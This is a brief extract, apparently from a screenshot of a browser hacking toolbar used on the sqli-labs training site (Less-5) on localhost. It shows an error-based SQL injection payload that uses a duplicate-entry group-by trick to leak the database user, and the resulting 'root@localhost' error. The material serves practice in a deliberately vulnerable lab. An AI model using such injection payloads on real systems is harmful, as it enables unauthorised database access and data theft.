 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5